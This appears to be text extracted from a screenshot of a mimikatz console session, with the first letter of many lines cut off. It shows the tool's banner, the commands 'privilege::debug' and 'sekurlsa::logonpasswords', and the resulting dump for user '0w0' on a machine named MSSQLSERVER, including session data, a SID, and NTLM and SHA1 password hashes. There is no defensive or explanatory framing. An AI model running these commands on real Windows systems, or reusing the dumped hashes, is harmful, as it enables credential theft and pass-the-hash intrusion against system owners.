 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
imikatz # privilege::debug
rivilege '20' OK
imikatz # sekurlsa::logonpasswords
uthentication Id : 0 ; 25393932 (00000000:01837b0c)
ession           : RemoteInteractive from 2
ser Name         : 0w0
omain            : MSSQLSERVER
ogon Server      : MSSQLSERVER
ogon Time        : 2025/2/25 2:10:54
ID               : S-1-5-21-1403470932-1755135066-2609122076-1027
msv :
[00000003] Primary
* Username : 0w0
* Domain   : MSSQLSERVER
* NTLM     : 6912928308e3cda903e6d75bd6091a20
* SHA1     : 4687d6f9b23b55f21825bc5157fe2cbe707c07de
tspkg :
wdigest :
* Username : 0w0
* Domain   : MSSQLSERVER